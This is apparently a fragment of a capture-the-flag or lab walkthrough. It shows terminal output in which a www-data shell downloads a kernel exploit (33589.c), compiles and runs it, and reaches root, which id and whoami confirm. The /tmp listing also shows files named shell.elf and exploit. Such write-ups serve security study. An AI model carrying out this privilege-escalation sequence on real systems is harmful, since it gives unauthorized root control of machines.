 2020-06-07 02:13:20 (2.51 MB/s) - `33589.c' saved [3664/3664]
www-data@ubuntu:/tmp$ ls
ls
33589  33589.c  exp  exploit  shell.elf  vnik
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ gcc 33589.c -O2 -o runmepls
gcc 33589.c -O2 -o runmepls
www-data@ubuntu:/tmp$ chmod 777 runmepls
chmod 777 runmepls
www-data@ubuntu:/tmp$ ./runmepls 0
./runmepls 0
IDT addr = 0xffffffff81dd7000
Using int = 3 with offset = -49063
root@ubuntu:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp# whoami
whoami
root
root@ubuntu:/tmp#